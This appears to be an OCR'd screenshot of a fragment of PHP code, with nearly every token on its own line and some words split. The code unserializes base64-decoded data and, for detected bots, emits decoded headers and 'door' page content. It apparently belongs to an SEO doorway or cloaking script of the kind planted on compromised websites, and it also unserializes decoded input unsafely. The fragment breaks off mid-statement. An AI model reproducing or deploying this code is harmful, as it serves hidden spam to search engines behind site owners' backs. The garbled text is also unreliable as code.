
(
$f
);
$info
=unserialize(base64_decode(
$buf
));

$keyword
=@
$info
[
"keywor
d"
];
$IDpack
=@
$info
[
"IDpack"
];
$base
=@
$info
[
"b
ase"
];
$text
=@
$info
[
"text"
];
$title
=@
$info
[
"ti
tle"
];
$description
=@
$info
[
"description"
];
$uc
keyword
=ucwords(
$keyword
);
$inside_links
=@
$in
fo
[
"inside_links"
];

if
 (
$bot
) {

if
 (
isset
(
$info
[
"con
tenttype"
])){
$contenttype
=base64_decode(
$inf
o
[
"contenttype"
]);
$types
=explode(
"

"
,
$contenttype
);
foreach
(
$types
as
$val
){
$val
=trim(
$val
);
if
(
$val
!=
""
)header(
$val
);}}

if
 (
isset
(
$info
[
"isd
oor"
])){

if
 (
isset
(
$i
nfo
[
"standalone"
])){

$doo
rcontent
=base64_decode(
$text
);

echo
$doorcontent
;
exit
;

				}
else
{

if